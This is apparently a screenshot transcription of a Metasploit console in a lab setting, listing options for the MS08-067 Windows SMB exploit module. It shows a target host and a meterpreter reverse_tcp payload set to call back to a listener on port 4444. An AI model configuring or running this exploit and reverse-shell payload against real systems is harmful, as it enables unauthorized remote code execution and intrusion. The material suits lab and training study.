 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting